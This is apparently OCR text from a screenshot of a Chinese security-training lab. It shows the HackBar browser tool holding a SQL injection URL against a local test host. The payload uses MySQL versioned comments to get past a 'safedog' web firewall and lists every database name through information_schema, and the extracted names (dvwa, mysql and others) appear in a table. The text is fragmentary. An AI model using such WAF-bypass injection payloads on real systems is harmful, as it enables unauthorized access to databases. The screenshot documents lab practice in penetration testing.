 序号 姓名 状态 总签到次数
1 2 打游戏去 information_schema,articles,articles1,challenges,dvwa,mysql,performance_schema,qiandao,securit
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other 得到所有库名 Commit now! HackBar v2
Load URL http://192.168.31.142/safedog/bihuo.php?tel=1' /*!11544union/*!11544select/*!115441,2,3,4,group_concat
必火安全
Split URL information_schema.schemata--+